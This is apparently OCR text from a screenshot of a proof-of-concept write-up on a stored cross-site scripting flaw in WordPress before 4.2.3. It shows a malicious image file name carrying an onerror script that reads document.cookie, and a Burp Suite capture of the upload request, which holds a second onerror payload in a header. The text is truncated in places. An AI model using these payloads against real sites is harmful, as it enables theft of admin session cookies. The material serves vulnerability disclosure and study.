 Oy - WordPress 4.2 Store...
WordPress < 4.2.3 Stor..
For the attack to succeed the following conditi
- A WordPress admin uploads a malicious imag
user this admin trusts or a popular malicious i
via social media. This involves social engineeri
Concept the file name cengizhansahinsumofpw
onerror=alert(document.cookie)>.jpg was used
- An attacker can now determine if the file nam
malicious file is available on the WordPress sit
information he can spread the URL to end user
admin.
Proof of concept
When an image with a file name such as
cengizhansahinsumofpwn<img src=a
onerror=alert(document.cookie)>.jpg is uploade
WordPress the script code is executed:
Request to http://192.168.28.147:80
Forward Drop Intercept is o
Raw Params Headers Hex
POST /wp-admin/media-new.php HTTP/1.1
Host: 192.168.28.147
User-Agent: Mozilla/5.0 (Macintosh; Intel Ma
Accept: text/html,application/xhtml+xml,appl
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.28.147/wp-admin/medi
Cookie: wp-saving-post=2-saved; wordpress_=w
wp-settings-1=posts_list_mode%3Dlist%26widge
wordpress_test_cookie=WP+Cookie+check; wordp
PHPSESSID=b75jtdo1957pafmkp7tpea66i2
Connection: close
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=
Content-Length: 430862
X-Forwarded-For: <img src="x" onerror=prompt
-----------------------------529700358135420
Content-Disposition: form-data; name="async-
Content-Type: image/jpeg
Hello | Just another WordPress site - Mozilla Firefox
Hello | Just another WordPr
localhost
Search
Hello 3 5 New Howdy, wordpress
cuteness
May 3, 2020 Uncategorized Edit
cengizhansahinsumofpwn .jpg
Sunday 05/03/2020
[Burp Suite Co... [AAA] Hello | Just ano